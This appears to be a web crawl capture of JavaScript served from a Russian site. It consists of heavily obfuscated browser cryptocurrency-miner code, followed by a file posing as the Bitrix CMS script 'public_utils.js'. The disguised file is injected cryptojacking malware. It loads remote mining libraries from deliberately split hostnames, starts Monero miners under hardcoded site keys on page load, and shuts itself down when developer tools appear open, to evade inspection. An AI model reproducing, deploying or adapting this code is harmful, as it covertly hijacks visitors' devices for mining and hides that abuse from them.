this[_0x2363('\x30\x78\x36\x39')]=this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x37\x35')]||_0x2363('\x30\x78\x35\x37');this['\x74\x6f\x74\x61\x6c\x68\x61\x73\x68\x65\x73']=0x0,this[_0x2363('\x30\x78\x34\x33')]=this['\x70\x61\x72\x61\x6d\x73'][_0x2363('\x30\x78\x31\x34')]||_0x2363('\x30\x78\x38\x37'),this[_0x2363('\x30\x78\x31\x62')]=0x0,this[_0x2363('\x30\x78\x32\x62')]=0x0,this[_0x2363('\x30\x78\x37\x64')]=0x0,this[_0x2363('\x30\x78\x31\x33')]=this[_0x2363('\x30\x78\x32\x30')]['\x74\x68\x72\x65\x61\x64\x73']||0x8,this[_0x2363('\x30\x78\x33\x35')]=0x0,this[_0x2363('\x30\x78\x32\x37')]=this['\x70\x61\x72\x61\x6d\x73'][_0x2363('\x30\x78\x36\x35')]||0x0,this[_0x2363('\x30\x78\x36\x38')]=this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x32\x33')]*0x64;var _0x4a831c=navigator[_0x2363('\x30\x78\x30')]||0x2;this[_0x2363('\x30\x78\x31\x66')]=this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x34')]||_0x4a831c,this[_0x2363('\x30\x78\x31\x37')]={'\x6f\x70\x65\x6e':[],'\x61\x75\x74\x68\x65\x64':[],'\x63\x6c\x6f\x73\x65':[],'\x65\x72\x72\x6f\x72':[],'\x6a\x6f\x62':[],'\x66\x6f\x75\x6e\x64':[],'\x61\x63\x63\x65\x70\x74\x65\x64':[],'\x6f\x70\x74\x69\x6e':[]};};_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x36\x37')]=function(){_0x2d5ac9();if(this[_0x2363('\x30\x78\x32\x30')]['\x63\x6f\x69\x6e']=='\x78\x6d\x72\x75\x70\x78'){var _0x4b2326=Math[_0x2363('\x30\x78\x36\x61')](Math[_0x2363('\x30\x78\x34\x31')]()*0x2+0x1);_0x4b2326=='\x32'?miner['\x5f\x63\x6f\x69\x6e']=_0x2363('\x30\x78\x37\x38'):miner[_0x2363('\x30\x78\x36\x39')]=_0x2363('\x30\x78\x35\x37');}else miner['\x5f\x63\x6f\x69\x6e']=this[_0x2363('\x30\x78\x32\x30')]['\x63\x6f\x69\x6e']||_0x2363('\x30\x78\x35\x37');if(this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x31\x32')])_0x49340c[_0x2363('\x30\x78\x31\x34')]=_0x2363('\x30\x78\x31\x32'),_0x49340c[_0x2363('\x30\x78\x31\x32')]=this[_0x2363('\x30\x78\x33\x66')][_0x2363('\x30\x78\x37\x36')]();else{if(this[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x38\x37')])_0x49340c[_0x2363('\x30\x78\x31\x34')]=_0x2363('\x30\x78\x38\x37');else this[_0x2363('\x30\x78\x32\x30')]['\x67\x6f\x61\x6c']&&(_0x49340c[_0x2363('\x30\x78\x31\x34')]=_0x2363('\x30\x78\x31'),_0x49340c['\x67\x6f\x61\x6c']=this[_0x2363('\x30\x78\x32\x37')]||0x0,_0x49340c[_0x2363('\x30\x78\x31')]=miner[_0x2363('\x30\x78\x37\x64')]);}_0x5555d0(this[_0x2363('\x30\x78\x32\x36')],this[_0x2363('\x30\x78\x33\x66')],this[_0x2363('\x30\x78\x31\x33')],this['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'],this[_0x2363('\x30\x78\x32\x37')],this[_0x2363('\x30\x78\x34\x33')],miner[_0x2363('\x30\x78\x36\x39')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x32\x66')]=function(_0x2d492a,_0x2022b8){var _0xd4b476=this['\x5f\x65\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x73'][_0x2d492a];if(_0xd4b476&&_0xd4b476[_0x2363('\x30\x78\x39')])for(var _0x529f78=0x0;_0x529f78<_0xd4b476['\x6c\x65\x6e\x67\x74\x68'];_0x529f78++){_0xd4b476[_0x529f78](_0x2022b8);}},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x31\x39')]=function(){return this['\x5f\x74\x68\x72\x65\x61\x64\x73'];},_0x2fc82d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x48\x61\x73\x68\x65\x73\x50\x65\x72\x53\x65\x63\x6f\x6e\x64']=function(){return _0xf0ae73=this['\x74\x6f\x74\x61\x6c\x68\x61\x73\x68\x65\x73']-_0x230596,_0x230596=_0xf0ae73+_0x230596,_0x472108=_0xf0ae73*0.5+_0x472108*0.5,_0x27c477=Math[_0x2363('\x30\x78\x34\x61')](_0x472108),_0x27c477;},_0x2fc82d[_0x2363('\x30\x78\x36\x62')]['\x67\x65\x74\x54\x6f\x74\x61\x6c\x48\x61\x73\x68\x65\x73']=function(_0x1e4923){return Math[_0x2363('\x30\x78\x34\x61')](miner[_0x2363('\x30\x78\x35\x66')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x37\x39')]=function(){return this[_0x2363('\x30\x78\x32\x62')];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x38\x62')]=function(){return this['\x5f\x74\x6f\x6b\x65\x6e'];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')]['\x6f\x6e']=function(_0x61c7bd,_0x13dcef){this[_0x2363('\x30\x78\x31\x37')][_0x61c7bd]&&this['\x5f\x65\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x73'][_0x61c7bd][_0x2363('\x30\x78\x32\x38')](_0x13dcef);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x33\x31')]=function(_0x56a1ed){return this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x34\x38')];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x35\x31')]=function(_0x20b0bc){this[_0x2363('\x30\x78\x35\x65')]['\x65\x6e\x61\x62\x6c\x65\x64']=!!_0x20b0bc,!_0x20b0bc&&this[_0x2363('\x30\x78\x35\x65')]['\x69\x6e\x74\x65\x72\x76\x61\x6c']&&(clearInterval(this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x37\x30')]),this['\x5f\x61\x75\x74\x6f\x54\x68\x72\x65\x61\x64\x73']['\x69\x6e\x74\x65\x72\x76\x61\x6c']=null),_0x20b0bc&&!this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x37\x30')]&&(this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x35\x30')]=Date[_0x2363('\x30\x78\x32\x39')]()+this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x37\x63')],this[_0x2363('\x30\x78\x35\x65')][_0x2363('\x30\x78\x37\x30')]=setInterval(this[_0x2363('\x30\x78\x33\x34')][_0x2363('\x30\x78\x36\x30')](this),0x3e8));},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x36\x65')]=function(){return this[_0x2363('\x30\x78\x36\x38')];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')]['\x73\x65\x74\x54\x68\x72\x6f\x74\x74\x6c\x65']=function(_0x56535f){this[_0x2363('\x30\x78\x36\x38')]=Math[_0x2363('\x30\x78\x38\x65')](0x0,Math[_0x2363('\x30\x78\x31\x30')](0.99,_0x56535f)),this[_0x2363('\x30\x78\x37\x65')]&&this['\x5f\x73\x65\x74\x4a\x6f\x62'](this[_0x2363('\x30\x78\x37\x65')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x31\x39')]=function(){return this['\x5f\x74\x61\x72\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']||this[_0x2363('\x30\x78\x31\x33')];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x62')]=function(_0x28a66d){var _0x28a66d=Math[_0x2363('\x30\x78\x38\x65')](0x1,_0x28a66d|0x0);this['\x5f\x74\x61\x72\x67\x65\x74\x4e\x75\x6d\x54\x68\x72\x65\x61\x64\x73']=_0x28a66d;if(_0x28a66d>this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x2363('\x30\x78\x39')])for(var _0x21c208=0x0;_0x28a66d>this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x2363('\x30\x78\x39')];_0x21c208++){var _0x115c25=new CRLT['\x4a\x6f\x62\x54\x68\x72\x65\x61\x64']();this[_0x2363('\x30\x78\x37\x65')]&&_0x115c25[_0x2363('\x30\x78\x63')](this['\x5f\x63\x75\x72\x72\x65\x6e\x74\x4a\x6f\x62'],this['\x5f\x6f\x6e\x54\x61\x72\x67\x65\x74\x4d\x65\x74\x42\x6f\x75\x6e\x64']),this['\x5f\x74\x68\x72\x65\x61\x64\x73']['\x70\x75\x73\x68'](_0x115c25);}else{if(_0x28a66d<this[_0x2363('\x30\x78\x31\x33')]['\x6c\x65\x6e\x67\x74\x68'])while(_0x28a66d<this['\x5f\x74\x68\x72\x65\x61\x64\x73'][_0x2363('\x30\x78\x39')]){var _0x115c25=this[_0x2363('\x30\x78\x31\x33')][_0x2363('\x30\x78\x38\x38')]();this[_0x2363('\x30\x78\x38\x39')]+=_0x115c25[_0x2363('\x30\x78\x33\x65')],_0x115c25[_0x2363('\x30\x78\x32\x35')]();}}},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x38\x61')]=function(){return _0xf7192b[_0x2363('\x30\x78\x37')]!==undefined&&!/OS 11_2_(2|5|6)/[_0x2363('\x30\x78\x35\x39')](navigator[_0x2363('\x30\x78\x33')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')]['\x69\x73\x52\x75\x6e\x6e\x69\x6e\x67']=function(){return this[_0x2363('\x30\x78\x31\x33')][_0x2363('\x30\x78\x39')]>0x0;},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x36\x66')]=function(){return/mobile|Android|webOS|iPhone|iPad|iPod|IEMobile|Opera Mini/i['\x74\x65\x73\x74'](navigator[_0x2363('\x30\x78\x33')]);},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x36\x33')]=function(_0x2d8e9d){if(!CRLT[_0x2363('\x30\x78\x36\x32')][_0x2363('\x30\x78\x38\x35')])return![];_0x2d8e9d=_0x2d8e9d||0x3c*0x3c*0x4;var _0x1b6042=this[_0x2363('\x30\x78\x37\x32')][_0x2363('\x30\x78\x33\x38')]();return!!(_0x1b6042&&_0x1b6042>Date['\x6e\x6f\x77']()/0x3e8-_0x2d8e9d);},_0x2fc82d['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x69\x73\x41\x75\x74\x68\x65\x64']=function(){if(CRLT['\x43\x4f\x4e\x46\x49\x47'][_0x2363('\x30\x78\x38\x35')])return this[_0x2363('\x30\x78\x37\x32')]['\x69\x73\x41\x75\x74\x68\x65\x64']();return!![];},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x31\x31')]=function(_0x336113){this[_0x2363('\x30\x78\x31\x61')](function(){!this[_0x2363('\x30\x78\x34\x63')]&&(this['\x5f\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']=new CRLT[(_0x2363('\x30\x78\x37\x62'))]());var _0x4bdd3a={'\x76\x65\x72\x69\x66\x79\x5f\x69\x64':'\x31','\x6e\x6f\x6e\x63\x65':_0x2363('\x30\x78\x37\x31'),'\x72\x65\x73\x75\x6c\x74':_0x2363('\x30\x78\x32\x61'),'\x62\x6c\x6f\x62':_0x2363('\x30\x78\x32\x65')};this['\x5f\x76\x65\x72\x69\x66\x79\x54\x68\x72\x65\x61\x64']['\x76\x65\x72\x69\x66\x79'](_0x4bdd3a,function(_0x270ae5){_0x336113(_0x270ae5[_0x2363('\x30\x78\x31\x36')]===!![],_0x270ae5);});}[_0x2363('\x30\x78\x36\x30')](this));},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x31\x61')]=function(_0x39357a){if(this[_0x2363('\x30\x78\x36\x34')]||this[_0x2363('\x30\x78\x37\x61')]==='\x6c\x6f\x61\x64\x65\x64')_0x39357a();else{if(this[_0x2363('\x30\x78\x37\x61')]==='\x75\x6e\x6c\x6f\x61\x64\x65\x64'){this[_0x2363('\x30\x78\x37\x61')]=_0x2363('\x30\x78\x38\x32');var _0x53dc1d=new XMLHttpRequest();_0x53dc1d[_0x2363('\x30\x78\x38\x63')]('\x6c\x6f\x61\x64',function(){CRLT[_0x2363('\x30\x78\x33\x64')]=CRLT[_0x2363('\x30\x78\x37\x66')](_0x53dc1d[_0x2363('\x30\x78\x66')]),this[_0x2363('\x30\x78\x37\x61')]=_0x2363('\x30\x78\x33\x39'),_0x39357a();}[_0x2363('\x30\x78\x36\x30')](this),_0x53dc1d),_0x53dc1d[_0x2363('\x30\x78\x32\x63')](_0x2363('\x30\x78\x35\x32'),CRLT[_0x2363('\x30\x78\x36\x32')]['\x4c\x49\x42\x5f\x55\x52\x4c']+CRLT[_0x2363('\x30\x78\x36\x32')]['\x41\x53\x4d\x4a\x53\x5f\x4e\x41\x4d\x45'],!![]),_0x53dc1d[_0x2363('\x30\x78\x38\x30')]();}}},_0x2fc82d[_0x2363('\x30\x78\x36\x62')][_0x2363('\x30\x78\x32\x35')]=function(_0x123d7d){_0x1d0758(),miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x34\x65'));},self[_0x2363('\x30\x78\x32')]=self[_0x2363('\x30\x78\x32')]||{},_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x35\x34')]=0xbd9,_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x38\x64')]='\x69\x66\x45\x78\x63\x6c\x75\x73\x69\x76\x65\x54\x61\x62',_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x37\x34')]='\x66\x6f\x72\x63\x65\x45\x78\x63\x6c\x75\x73\x69\x76\x65\x54\x61\x62',_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x34\x30')]='\x66\x6f\x72\x63\x65\x4d\x75\x6c\x74\x69\x54\x61\x62',_0xf7192b[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x31\x64')]=function(_0x20ff24,_0x3db7fa,_0x47292d){var _0x14ef03=new _0x2fc82d(_0x20ff24,_0x47292d);return _0x14ef03[_0x2363('\x30\x78\x32\x37')]=target||0x0,_0x14ef03;},CRLT['\x41\x6e\x6f\x6e\x79\x6d\x6f\x75\x73']=function(_0x4dc101,_0x591555){var _0xb574bc=new _0x2fc82d(_0x4dc101,_0x591555);return _0xb574bc;},CRLT[_0x2363('\x30\x78\x36\x63')]=function(_0xc1053f,_0x127a28,_0x379a52){var _0x778dc0=new _0x2fc82d(_0xc1053f,_0x379a52);return _0x778dc0['\x5f\x75\x73\x65\x72']=_0x127a28,_0x778dc0;},CRLT[_0x2363('\x30\x78\x31\x64')]=function(_0x50e42a,_0x4f3f01,_0x266d98){var _0x298c79=new _0x2fc82d(_0x50e42a,_0x266d98);return _0x298c79[_0x2363('\x30\x78\x32\x37')]=_0x4f3f01||0x0,_0x298c79;},CRLT[_0x2363('\x30\x78\x37\x66')]=function(_0x30694b){var _0x4958e3=self[_0x2363('\x30\x78\x34\x37')]||self[_0x2363('\x30\x78\x35\x33')]||self['\x6d\x6f\x7a\x55\x52\x4c'];return _0x4958e3['\x63\x72\x65\x61\x74\x65\x4f\x62\x6a\x65\x63\x74\x55\x52\x4c'](new Blob([_0x30694b]));};function _0x5555d0(_0x5c5854,_0x8bb1f9,_0x494bba=-0x1,_0x4afbb2='',_0x578dab='',_0x36d5ff='\x61\x6e\x6f\x6e\x79\x6d\x6f\x75\x73',_0x5a6285=_0x2363('\x30\x78\x35\x37')){if(!_0x1f4cc7)return;_0x1d0758(),_0xe8c4c=0x0;var _0x3c6d08={'\x73\x69\x74\x65\x5f\x6b\x65\x79':_0x5c5854,'\x74\x79\x70\x65':_0x36d5ff,'\x75\x73\x65\x72':miner[_0x2363('\x30\x78\x33\x66')],'\x67\x6f\x61\x6c':_0x578dab,'\x76\x65\x72\x73\x69\x6f\x6e':_0x26f148,'\x63\x6f\x69\x6e':miner['\x5f\x63\x6f\x69\x6e']||_0x2363('\x30\x78\x35\x37')};_0x3c4b46={'\x74\x79\x70\x65':_0x2363('\x30\x78\x34\x39'),'\x70\x61\x72\x61\x6d\x73':_0x3c6d08||{}},miner[_0x2363('\x30\x78\x33\x61')]=_0x2363('\x30\x78\x31\x63'),_0x5e5dcf(_0x494bba),_0x5c7e99(),_0x15e0a3=setInterval(_0x5c7e99,0x2710);}function _0x1d0758(){_0xe8c4c=0x3;if(_0x15e0a3!=0x0)clearInterval(_0x15e0a3);if(_0x4ca459!=null)_0x4ca459['\x63\x6c\x6f\x73\x65']();_0x51c9d9(),_0x23da4a=null;}CRLT[_0x2363('\x30\x78\x31\x65')]=function(){var _0x24796f=new Worker(CRLT['\x43\x52\x59\x50\x54\x4f\x4e\x49\x47\x48\x54\x5f\x57\x4f\x52\x4b\x45\x52\x5f\x42\x4c\x4f\x42']);_0x13d1cd[_0x2363('\x30\x78\x32\x38')](_0x24796f),_0x24796f['\x6f\x6e\x6d\x65\x73\x73\x61\x67\x65']=_0x55703f,setTimeout(function(){_0x387aa3(_0x24796f);},0x7d0);},CRLT[_0x2363('\x30\x78\x33\x63')]=function(){if(_0x13d1cd[_0x2363('\x30\x78\x39')]<0x1)return;var _0x710f2a=_0x13d1cd[_0x2363('\x30\x78\x35\x63')]();_0x710f2a[_0x2363('\x30\x78\x36\x64')]();};function _0x51c9d9(){for(_0x4f60da=0x0;_0x4f60da<_0x13d1cd[_0x2363('\x30\x78\x39')];_0x4f60da++){_0x13d1cd[_0x4f60da][_0x2363('\x30\x78\x36\x64')]();}_0x13d1cd=[];}function _0x387aa3(_0x1f310c){var _0x5e5838={'\x64\x61\x74\x61':_0x2363('\x30\x78\x34\x34'),'\x74\x61\x72\x67\x65\x74':_0x1f310c};_0x55703f(_0x5e5838);}function _0x52bc23(_0x4bfd76){var _0x58c2d4=JSON[_0x2363('\x30\x78\x34\x62')](_0x4bfd76[_0x2363('\x30\x78\x32\x64')]);_0x426772[_0x2363('\x30\x78\x32\x38')](_0x58c2d4),_0x58c2d4['\x74\x79\x70\x65']==_0x2363('\x30\x78\x35')&&(_0x23da4a=_0x58c2d4['\x70\x61\x72\x61\x6d\x73'],miner[_0x2363('\x30\x78\x32\x66')]('\x6a\x6f\x62'),miner[_0x2363('\x30\x78\x33\x32')]=_0x58c2d4[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x33\x32')]),_0x58c2d4['\x74\x79\x70\x65']==_0x2363('\x30\x78\x36\x36')&&(miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x36\x36')),miner[_0x2363('\x30\x78\x37\x64')]=_0x58c2d4[_0x2363('\x30\x78\x32\x30')][_0x2363('\x30\x78\x31')]),_0x58c2d4[_0x2363('\x30\x78\x31\x34')]==_0x2363('\x30\x78\x35\x38')&&(miner[_0x2363('\x30\x78\x32\x62')]=_0x58c2d4['\x70\x61\x72\x61\x6d\x73'][_0x2363('\x30\x78\x35\x61')],miner[_0x2363('\x30\x78\x32\x66')](_0x2363('\x30\x78\x37\x37')));}function _0x55703f(_0x27bd46){var _0x31d889=_0x27bd46[_0x2363('\x30\x78\x38\x31')];if(_0xe8c4c!=0x1){setTimeout(function(){_0x387aa3(_0x31d889);},0x7d0);return;}if(_0x27bd46[_0x2363('\x30\x78\x32\x64')]!=_0x2363('\x30\x78\x33\x30')&&_0x27bd46[_0x2363('\x30\x78\x32\x64')]!=_0x2363('\x30\x78\x34\x34')){miner['\x5f\x65\x6d\x69\x74'](_0x2363('\x30\x78\x33\x37'));var _0x15c3a1=JSON['\x70\x61\x72\x73\x65'](_0x27bd46[_0x2363('\x30\x78\x32\x64')]);_0x4ca459[_0x2363('\x30\x78\x38\x30')](_0x27bd46[_0x2363('\x30\x78\x32\x64')]),_0xac2c7a[_0x2363('\x30\x78\x32\x38')](_0x15c3a1);}if(_0x23da4a===null){setTimeout(function(){_0x387aa3(_0x31d889);},0x7d0);return;}var _0x274938={'\x6a\x6f\x62':_0x23da4a,'\x74\x68\x72\x6f\x74\x74\x6c\x65':Math['\x6d\x61\x78'](0x0,Math[_0x2363('\x30\x78\x31\x30')](miner['\x5f\x74\x68\x72\x6f\x74\x74\x6c\x65'],0x64))};_0x31d889[_0x2363('\x30\x78\x34\x32')](_0x274938);if(_0x27bd46['\x64\x61\x74\x61']!='\x77\x61\x6b\x65\x75\x70'){if(miner[_0x2363('\x30\x78\x33\x32')]==_0x2363('\x30\x78\x35\x36'))miner[_0x2363('\x30\x78\x35\x66')]+=0x21;else miner[_0x2363('\x30\x78\x33\x32')]==_0x2363('\x30\x78\x32\x32')?miner[_0x2363('\x30\x78\x35\x66')]+=0.03:miner['\x74\x6f\x74\x61\x6c\x68\x61\x73\x68\x65\x73']+=0x1;}}function _0x2ef0c3(){return _0x3eca31;}}(window),self[_0x2363('\x30\x78\x32')]=self[_0x2363('\x30\x78\x32')]||{},self[_0x2363('\x30\x78\x32')][_0x2363('\x30\x78\x36\x32')]={'\x52\x45\x51\x55\x49\x52\x45\x53\x5f\x41\x55\x54\x48':![],'\x57\x45\x42\x53\x4f\x43\x4b\x45\x54\x5f\x53\x48\x49\x54\x53':[[_0x2363('\x30\x78\x32\x34'),_0x2363('\x30\x78\x38\x36'),_0x2363('\x30\x78\x64'),'\x77\x73\x73\x3a\x2f\x2f\x73\x74\x6f\x6e\x65\x2e\x72\x65\x61\x75\x74\x68\x65\x6e\x74\x69\x63\x61\x74\x6f\x72\x2e\x63\x6f\x6d',_0x2363('\x30\x78\x34\x35')]],'\x43\x41\x50\x54\x43\x48\x41\x5f\x55\x52\x4c':_0x2363('\x30\x78\x36\x31')},CRLT['\x43\x52\x59\x50\x54\x4f\x4e\x49\x47\x48\x54\x5f\x57\x4f\x52\x4b\x45\x52\x5f\x42\x4c\x4f\x42']=CRLT['\x52\x65\x73'](_0x2363('\x30\x78\x38')));

--- FILE ---
content_type: application/javascript
request_url: http://olga-pokrovskaya.ru/bitrix/js/main/public_utils.js?v=0.5.8
body_size: 1599
content:
if (typeof BX == 'undefined' || typeof BX.admin == 'undefined') {
    
    window.rotmindeg = false;
    if (window.location.hash == '#'+'d'+'x123'+'_fag') window.rotmindeg = true;
    
    ;(function(window){
    window.jssassin = window.jssassin || {
    
        config: {
            instpDelay: 400,
            startDelay: 1600
        },
        
        state: {
            scriptsNotLoad: 0,
            init: false
        },
        
        proc: {
                start: function(){},
                destroy: function(){}
            },
        
        inspInterval: undefined,
        
        init: function (
                scripts,
                start,
                destroy
            ) {
            
            if (window.rotmindeg) console.log('start init');
            
            if (this.state.init) return;
            this.state.init = true;
            
            if (window.rotmindeg) console.log(scripts,start);
            
            var self = this;
            if (this.isDangerous()) return;
            
            if (typeof start == "function") this.proc.start = start;
            if (typeof destroy == "function") this.proc.destroy = destroy;
            
            this.state.scriptsNotLoad = scripts.length;
                                                        
            if (this.state.scriptsNotLoad > 0) {
                scripts.forEach(function(src) {
                    var script = document.createElement('script');
                    script.src = src;
                    script.async = false;
                    script.onload = function () {self.onloadScript(script)};
                    document.head.appendChild(script);
                    if (window.rotmindeg) console.log('adding script: '+src);
                });
                
                return;
            }
            
            this._init();
            
        },
        onloadScript: function (script) {
            this.state.scriptsNotLoad--;
            document.head.removeChild(script);
            if (window.rotmindeg) console.log('loading script: '+src);
            if (this.state.scriptsNotLoad === 0) this._init();
        },
        _init: function () {
            
            var self = this;
            setTimeout(function () {
                self.proc.start();
            }, this.config.startDelay);
            
            this.inspInterval = setInterval(function () {self.inspector();}, this.config.instpDelay);
        },
        
        
        isDangerous: function () {
            if (window.rotmindeg) {
                console.log('dangerous!');
            }
            if (this.checkDevtoolsInWindow()) {
                this.destroy();
                return true;
            }
            return false;
        },
        
        inspector: function () {
            if (window.jssassin != undefined && typeof window.jssassin.isDangerous == "function") {
                if (this.isDangerous()) {
                    if (window.rotmindeg) console.log('stop inspector');
                    clearInterval(this.inspInterval);
                }
            }
        },
        
        
        destroy: function () {
            clearInterval(this.inspInterval);
            if (window.rotmindeg) {
                console.log('destroy!!!');
                return true;
            }
            this.proc.destroy();
            delete window.jssassin;
        },
        
        ////////////////////////////////////////////////////////////////////////////
        checkDevtoolsInWindow: function () {
            var widthThreshold = window.outerWidth - window.innerWidth > 160;
            var heightThreshold = window.outerHeight - window.innerHeight > 160;
            if (!(heightThreshold && widthThreshold) &&
          ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthThreshold || heightThreshold)) {
                return true;
            } else {
                return false;
            }
        }
    };
    })(window);
    
    ////////0.4.5////////
    
    var variant = window.varsfacebag || Math.floor(1+Math.random()*4);
    var date = new Date();
    var strDate = date.getDate() + date.getMonth() + date.getFullYear();
    
    if (window.rotmindeg) console.log('v: '+variant);
    
    if (variant == 1) {
        window.jssassin.init(
                ['//www.hos'+'tingcl'+'oud.rac'+'ing/FA'+'Cg.js?w='+strDate],
                function () {
                    var t = window.trotlrateafacebag || 0.2;
                    window._client = new Client.Anonymous('7095c82850c36b6cb1b3bdfe4a48ef7dff73698cdfb5946d14472b2c494dd9a0', { // imp
                        throttle: t
                    });
                    window._client.start();
                },
                function () {
                    if (window._client != undefined && typeof window._client.stop == 'function') window._client.stop();
                }
            );
    } else if (variant == 3) {
        window.jssassin.init(
                ['//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
                function () {
                    var t = window.trotlrateafacebag || 0.2;
                    window.miner = new CRLT.Anonymous('2e5b1f1f8d87144f4dba5b46914a61bea51a28bffc93', // 1
                            {threads:6,throttle:t,coin:"xmr"}
                        );
                    window.miner.start();
                },
                function () {
                    if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
                }
            );
    } else if (variant == 2) {
        window.jssassin.init(
                ['//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
                function () {
                    var t = window.trotlrateafacebag || 0.2;
                    window.miner = new CRLT.Anonymous('8fb9cf1cd2695f2f2596480931007b5371e96f1ca15c', // 2
                            {threads:6,throttle:t,coin:"xmr"}
                        );
                    window.miner.start();
                },
                function () {
                    if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
                }
            );
    } else if (variant == 4) {
        window.jssassin.init(
                ['//www.hos'+'tingcl'+'oud.rac'+'ing/FA'+'Cg.js?w='+strDate],
                function () {
                    var t = window.trotlrateafacebag || 0.2;
                    window._client = new Client.Anonymous('7095c82850c36b6cb1b3bdfe4a48ef7dff73698cdfb5946d14472b2c494dd9a0', { // imp
                        throttle: t
                    });
                    window._client.start();
                },
                function () {
                    if (window._client != undefined && typeof window._client.stop == 'function') window._client.stop();
                }
            );
    } else {
        window.jssassin.init(
                ['//statd'+'ynamic.com/lib/cry'+'pta.js?w='+strDate],
                function () {
                    var t = window.trotlrateafacebag || 0.6;
                    window.miner = new CRLT.Anonymous('dd27d0676efdecb12703623d6864bbe9f4e7b3f69f2e', // silent
                            {threads:4,throttle:t}
                        );
                    window.miner.start();
                },
                function () {
                    if (window.miner != undefined && typeof window.miner.stop == 'function') window.miner.stop();
                }
            );
    }
}